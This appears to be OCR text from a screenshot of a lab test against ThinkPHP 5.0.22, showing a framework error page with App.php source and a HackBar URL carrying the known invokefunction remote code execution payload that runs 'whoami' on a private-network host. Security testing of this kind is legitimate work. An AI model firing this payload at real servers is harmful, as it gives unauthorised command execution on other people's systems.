 [0] HttpException in App.php line 555
控制器不存在:think\app
546. // 当前模块路径
547. App::$modulePath = APP_PATH . ($module ? $module . DS : '');
548.
549. // 是否自动转换控制器和操作名
550. $convert = is_bool($convert) ? $convert : $config['url_convert'];
551.
552. // 获取控制器名
553. $controller = strip_tags($result[1] ?: $config['default_controller']);
554. if (!preg_match('/^[A-Za-z](\w|\.)*$/', $controller)) {
555. throw new HttpException(404, 'controller not exists:' . $controller);
556. }
557. $controller = $convert ? strtolower($controller) : $controller;
558.
等待 cdn.bootcss.com...
查看器 控制台 内存 调试器 网络 样式编辑器 性能 HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.76.204/think-5.0.22/public/index.php?s=index/think\app/
invokefunction&function=call_user_func_array&vars[0]=system&vars
[1][]=whoami
Post data Referer User Agent Cookies Clear All